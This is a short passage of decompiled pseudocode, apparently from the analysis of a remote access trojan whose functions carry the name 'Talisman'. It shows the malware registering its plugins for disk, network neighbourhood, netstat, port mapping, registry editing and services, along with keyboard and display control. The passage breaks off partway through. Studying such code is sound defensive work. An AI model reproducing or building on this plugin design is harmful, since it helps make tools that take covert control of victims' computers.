 strcpy(plugin_name_holder, "Disk");
plugin_name_holder[5] = 0;
Function11 = TalismanOpenObjectNamedPIProcessPIDToReadFunction11(v13);
if ( Function11 )
(*Function11)(-1, 0, 0x81020325, TalismanPrepareToManageDiskCommandFunction, plugin_name_holder);
TalismanPrepareToControlKeyboardAndMoreFunction();
strcpy(plugin_name_holder, "Nethood");
v37 = 0;
Function10 = TalismanOpenObjectNamedPIProcessPIDToReadFunction10(v13);
if ( Function10 )
(*Function10)(-1, 5, 0x81020213, TalismanPrepareToManageNethoodCommandFunction, plugin_name_holder);
strcpy(plugin_name_holder, "Netstat");
v37 = 0;
Function9 = TalismanOpenObjectNamedPIProcessPIDToReadFunction9(v13);
if ( Function9 )
(*Function9)(-1, 4, 0x81020215, TalismanPrepareToManageNetstatCommandFunction, plugin_name_holder);
strcpy(plugin_name_holder, "Option");
plugin_name_holder[7] = 0;
Function8 = TalismanOpenObjectNamedPIProcessPIDToReadFunction8(v13);
if ( Function8 )
(*Function8)(-1, 6, 0x81020128, TalismanPrepareToManageOptionCommandFunction, plugin_name_holder);
strcpy(plugin_name_holder, "PortMap");
v37 = 0;
Function7 = TalismanOpenObjectNamedPIProcessPIDToReadFunction7(v13);
if ( Function7 )
(*Function7)(-1, 7, 0x81020325, TalismanPrepareToManagePortmapCommandFunction, plugin_name_holder);
TalismanCheckIfIsProcessCommandFunction();
strcpy(plugin_name_holder, "RegEdit");
v37 = 0;
Function6 = TalismanOpenObjectNamedPIProcessPIDToReadFunction6(v13);
if ( Function6 )
(*Function6)(-1, 3, 0x81020315, TalismanPrepareToManageRegeditCommandFunction, plugin_name_holder);
TalismanManageCursorsAndDisplayAndMoreFunction();
strcpy(plugin_name_holder, "Service");
v37 = 0;